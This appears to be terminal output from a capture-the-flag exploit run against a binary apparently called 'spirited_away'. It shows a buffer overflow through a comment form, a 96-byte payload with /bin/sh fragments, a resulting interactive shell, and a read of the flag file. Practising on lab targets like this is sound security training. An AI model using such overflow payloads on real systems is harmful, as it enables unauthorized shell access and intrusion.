 [*] Reviews Count : 102
[*] initaiting attack
b'Name: A\nAge: 65\nReason: \nComment: \n\n103 comment so far. We will review them as soon as
we can\n\nWould you like to leave another comment? <y/n>: '
[*] Overflow is likely achived
[*] Payload len 96
b'Name: X\xc3f\x90f\x90f\x90\x90U\xe83\x91\x0f\nAge: -143667128\nReason: \x0b\nComment: \x97\x
0fW\xf7//bi\xa6\xeaT\xf7@\xd0o\xf7K\x83[\xf7\x97\x0fW\xf7n/sh\xa6\xeaT\xf7D\xd0o\xf7K\x83[\xf7
\x97\x0fW\xf7\n\n104 comment so far. We will review them as soon as we can\n\nWould you like t
o leave another comment? <y/n>: '
[*] Switching to interactive mode
Bye!
$ ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cat /home/spirited_away/flag
FLAG{ }
[*] Got EOF while reading in interactive
$